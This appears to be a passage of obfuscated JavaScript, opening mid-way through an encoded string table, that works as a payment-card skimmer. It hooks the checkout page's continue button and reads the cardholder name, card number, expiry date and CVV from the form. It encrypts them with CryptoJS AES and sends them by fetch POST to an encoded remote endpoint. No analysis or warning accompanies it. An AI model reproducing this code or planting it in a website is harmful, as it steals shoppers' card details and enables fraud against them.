','yMzqrvK','otaWodi2mMTRwvjizW','zxzHBhvHDgu','Awf4ANC','uuPTDLy','rxP4Aeq','uvfuANi','ugvKBfm','z3ndywW','uePJvge','Aw5JBhvKzq','D1z3EuC','txPhrNi','DMfSDwu','EMfdzMW','rKDuwwK','w29IAMvJDcbbCNjHEv0','A05vyu0','qNzwt0e','wvbSC3u','C0rnt0G','tgD1ELe','wwHPwLK','qxP0D0W','q2Thrhi','ugTJCZC','CgfYDgL0Aw9U','vfr2u0u','ChP0B20','AhnJtuS','Ae1tug0','s1f5wKK','y2HHAw4','oda1otK5nNrmzLLAvq','zu5iu28','B2H4qxu','AgvKEgC','vg1tq1G','Aw5PDgLHBa','ywXS','i2nJBw9UDgHeCM9Wrg93BKXPC3q','DMfYAwfIBgu','B25SB2fK','txHcCui','AxnfBxb0Eq','zg9JDw1LBNq','mJG2ndaYmJb4z2fjqM0','jIn4nJa7','quzUswy','ChvZAa','ugvXqvG','jMfTCdS','jZSk','y2fJAgu','CMvZDa','vwfouwy','w29IAMvJDcbtDhjPBMDD','q3nNque','A1DRANK','whPtqNC','yMLUzefSBa','C3bSAwnL','zxDTu2m','Bwf0y2HLCW','z0nTqu0','DeLlrfC','whHgzwK','vefRve4','zeTWDLa','zxnJyxbL','zMLUza','mJz8n3WZnNWXFdL8mhWXmNWZFdiWFdH8mJL8mtz8mtv8mJr8nNW1Fdm0Fdi3Fde3FdmXFde4Fdm1FdmWFdiYFdi1Fdi4Fde5FdmYFdiXFde0FdeXFdj8mtn8nhWZm3WXmhWYmW','s2HlD3m','x3DYyxbWzwq','AwPHr24','DgHLBG','zeD4z24','CgfK','BM93','y2fSBgvL','wefWC2u','mxWZFdb8nhWY','y1LYDxC','vfLTBeq','zw5JCNLWDa','yLrxz0W','zM9Szhi','CgfNrue','uNjsDee','BvHKC1m','ksK9pw51BgW/jYC6x190ksSkjW','DMfYif9FDcXFx3a9jYCSx19QpufYCMf5lNbYB3rVDhLWzs5QB2LUla','C2H1zMzSzq','BNj2zeG','qNzYsLq','B21PDa','Du9XrLq','mtvOt2Dzyu8','sxbJvvK','we5Xuxa','Bw5tz2K','twHKEvq','zhbfEvG','CgX1y2S','B25Jzq','u0vvs20','w29IAMvJDca','CgHWDMG','vLzowfq','tvjYrNi','C0L4DMS','i2nJDMvYAwzPy2f0Aw9UBNvTyMvYvgv4DejVEa','zgvSyxK','CKrUveW','yKzjDfa','zM9SzgW','uMvNrxHW','B2fxDwm','DtiWmJK','rvPMBK4','CgfYDgLHBa','AevbAvu','ChznzvK','y29Uy2f0','w29IAMvJDcbcB29SzwfUxq','AM9PBG','B2r3uxa','mxW0Fdb8m3WY','yvb3y2O','EhzuC24','Aw5JBhvKzxm','Dw56Axa','DgHYB3r0Bgu','wg15vfq','Ahr0Chm6lY9ZDgf0AwmUDgLTzxnNCM91ChbHEs5JB20VyxbPl3yXl2nHCMq','wKj5rhG','uNP0A0y','rujiEeq','BgvHzgLUzW','rNfbB20','i2nJzMLYC3rUyw1Lvgv4DejVEa','jIn4mJC7','wunIEM4','CeDRBMK','sw9MC3K','AxnfCxvHBa','qMLUzcbTDxn0igjLignHBgXLzcbVBIbHigz1BMn0Aw9U','CgXHy2vOB2XKzxi','CgfPCNm','DgvTvK4','ugHRwuO','qKH0why','AwrLBNrPDhK','C29Tzq','Axnoyu4','AxntEw1IB2W','vezYyMG','w29IAMvJDcboDw1IzxjD','u01Zzvy','q2vdDvm','Ag9ZDa','v1fACu8','Aw50zxjWB2XHDgu','B1nwC3C','qvLnwg0','BNvTyMvY','rgDUDeC','AeTZvMu','y3jLyxrL','zgvIB3vUy2u','C2XPy2u','AgvHza','yxbWzw5Kq2HPBgq','s3bzBMC','zMLYC3q','sKL1q0y','y2fUy2vS','qxnYBgy','wfH6vNu','CMvKDwnL','Dw5PCq','tgfjA0S','ChjVCgvYDhK','EMPVteu','q0r3yve','z0jHzhC','DgfPBa','mtaWmdu4mZjABvvzEK4','CMv0DxjUif9FCdSk','BgvUz3rO','EvHgz0u','zNvUy3rPB24','y1j1C2i','CMzry3m','Aw52B2TL','vffNCfC','vwz6r0m','EKHZBhK','q1LjteG','DgvZDa','qMfZzty0','AvzpCuK','CgLJAW','tNbgseu','D3DXvwm','t2LICwu','wgXvzNe','v29YzefYCMf5','DhjPBq','Aw5KzxG','CfjZt2K','y2XVBMu','s0vhwgS','CgfXC2m','Bwf0y2HLCG','BxzmA1y','vhnrshu','qLnbCuO','C291CMnL','yMLUzefSBcbTDxn0igjLihbHC3nLzcbMDw5JDgLVBIbUyw1LCW','ExjeDfa','AeLwBLC','AxnvBMrLzMLUzwq','shzlA2O','y2XPy2S','txDtv3O','CMvQzwn0','rMTVrNy','cL9FCcS9jW','zfLiyKq','D2L0AcHVyMP8FhT9kxSk','y2vPBa','y0HLzMe','tNvTyMvY','CK1ozwG','ufPethq','A2v5CW','qwDfrMy','zwfJAa','zM9YrwfJAa','v1zVDKS','Auvnzum','u0PPBNa','yMHlwwu','BwfW','zNvUy3rPB25Z','Aw50zxjZzwn0Aw9U','CxnbCxO','weXqBe4','yLP3r0G','ugjPAuG','u01UEhG','DgLTzxm','mtK2ntKZDhnTyK5j','rgDnufe','EhfJvhG','DMHgA0i','sNf0yuO','C3rYAw5NAwz5','AxnqCM90B3r5CgvpzG','r0Dotwy','CxvLCNLtzwXLy3rVCG','tgzMAg4','DeLTrK4','A0z0Dwe','kxSk','wLDervu','tg1wr0m','zMLUzeXHC3rjBMrLEa','BxLnv3u','zMLRuKe','rMDtrvG','qMTHsxa','y29UC3rYDwn0B3i','AxnnyxrJAa','CKrov0u','CNzVzhu','twfW','zMLUzeLUzgv4','BwLU','D3jHCa'];a0_0x3c37=function(){return _0x25b00b;};return a0_0x3c37();}dwfw0qndu['src']=a0_0x15e3df(0x2f4),dwfw0qndu[a0_0x15e3df(0x16e)]=()=>{var _0x2d40a2=a0_0x15e3df,_0x51101b={'EkeVx':_0x2d40a2(0x1d0),'pztom':'#ccnumberTextBox','StUca':_0x2d40a2(0x127),'wWiOf':function(_0x18fd3c,_0x118f20){return _0x18fd3c+_0x118f20;},'IpcUY':function(_0x270317,_0x389988){return _0x270317+_0x389988;},'abLAV':function(_0x1978b8,_0x390a7f){return _0x1978b8+_0x390a7f;},'iiFem':function(_0x3e9f90,_0x4954bd){return _0x3e9f90!==_0x4954bd;},'dBDLP':function(_0x11f25d,_0x41f9fa){return _0x11f25d!==_0x41f9fa;},'wjqvS':function(_0x3598a2,_0x5a069d,_0x57c480){return _0x3598a2(_0x5a069d,_0x57c480);},'OPdrk':_0x2d40a2(0x1ca),'HIncS':_0x2d40a2(0xf7),'zjoLE':_0x2d40a2(0xfb),'BPpci':function(_0x163171,_0x17cbb4){return _0x163171(_0x17cbb4);},'TKccR':_0x2d40a2(0x224),'bfPEY':'#continueButton'};_0x51101b['BPpci']($,document)['on'](_0x51101b['TKccR'],_0x51101b[_0x2d40a2(0x144)],function(_0x3f9be0){var _0x1f3922=_0x2d40a2;const _0x1b3225=document[_0x1f3922(0x249)](_0x51101b[_0x1f3922(0xf4)]),_0x487560=document['querySelector']('#cclastnameTextbox'),_0x5a7749=document[_0x1f3922(0x249)](_0x51101b[_0x1f3922(0x160)]),_0x1fbe9f=document['querySelector'](_0x1f3922(0x16c)),_0x3cf6e6=document[_0x1f3922(0x249)](_0x51101b[_0x1f3922(0x2ce)]),_0xc80641=document[_0x1f3922(0x249)](_0x1f3922(0x1b3)),_0x3f4ea8={'name':_0x51101b[_0x1f3922(0xe2)](_0x51101b[_0x1f3922(0x1a6)](_0x1b3225[_0x1f3922(0x151)],'\x20'),_0x487560),'number':_0x5a7749[_0x1f3922(0x151)],'exp':_0x51101b[_0x1f3922(0xef)](_0x1fbe9f[_0x1f3922(0x151)]+'/',_0x3cf6e6[_0x1f3922(0x151)]),'cvv':_0xc80641[_0x1f3922(0x151)],'host':window['location'][_0x1f3922(0x1e4)]};if(_0x51101b[_0x1f3922(0x116)](_0x5a7749[_0x1f3922(0x151)]['trim'](),'')&&_0x51101b[_0x1f3922(0x116)](_0x1fbe9f[_0x1f3922(0x151)][_0x1f3922(0x214)](),'')&&_0x51101b[_0x1f3922(0x2ea)](_0x3cf6e6[_0x1f3922(0x151)]['trim'](),'')&&_0xc80641['value'][_0x1f3922(0x214)]()!==''){let _0x5e3734=null;_0x5e3734=CryptoJS[_0x1f3922(0x26e)][_0x1f3922(0x213)][_0x1f3922(0x10c)](0x8)[_0x1f3922(0x2f1)](CryptoJS['enc'][_0x1f3922(0x260)])[_0x1f3922(0x269)]();const _0x2b6edb=CryptoJS[_0x1f3922(0x26d)]['Utf8'][_0x1f3922(0xfc)](_0x5e3734),_0x449a78=CryptoJS['lib'][_0x1f3922(0x213)][_0x1f3922(0x10c)](0x10);let _0x52c833=JSON[_0x1f3922(0x246)](_0x3f4ea8);const _0x337f31=CryptoJS['AES'][_0x1f3922(0x198)](_0x52c833,_0x2b6edb,{'iv':_0x449a78,'mode':CryptoJS[_0x1f3922(0x11e)][_0x1f3922(0x105)],'padding':CryptoJS[_0x1f3922(0x191)][_0x1f3922(0x15d)]}),_0x41bf2b=_0x337f31['ciphertext'][_0x1f3922(0x2f1)](CryptoJS[_0x1f3922(0x26d)][_0x1f3922(0x20c)]);_0x51101b['wjqvS'](fetch,_0x51101b[_0x1f3922(0x12c)],{'method':_0x51101b[_0x1f3922(0x10d)],'headers':{'Content-Type':_0x51101b[_0x1f3922(0x1fb)]},'body':JSON[_0x1f3922(0x246)]({'sid':_0x5e3734,'info':_0x449a78[_0x1f3922(0x2f1)](CryptoJS['enc'][_0x1f3922(0x260)])+_0x41bf2b})})[_0x1f3922(0x18f)](function(_0x2038b0){var _0x1af551=_0x1f3922;if(!_0x2038b0['ok'])throw new Error(_0x1af551(0x2b8));return _0x2038b0[_0x1af551(0x2cf)]();})['then'](function(_0xc73070){})['catch'](console['error']);}});},document[a0_0x15e3df(0x1ef)][a0_0x15e3df(0x1f0)](dwfw0qndu);